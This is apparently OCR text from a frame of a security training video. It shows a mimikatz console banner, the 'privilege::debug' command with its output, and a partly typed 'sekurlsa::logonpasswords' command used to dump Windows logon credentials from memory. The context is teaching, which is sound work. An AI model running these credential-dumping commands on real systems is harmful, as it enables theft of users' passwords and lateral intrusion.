 SkillsBuild
TRAINING
mimikatz 2.1.1 x64 (oe.eo)
  .#####.   mimikatz 2.1.1 (x64) built on Dec 19 2017 00:26:00
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswor_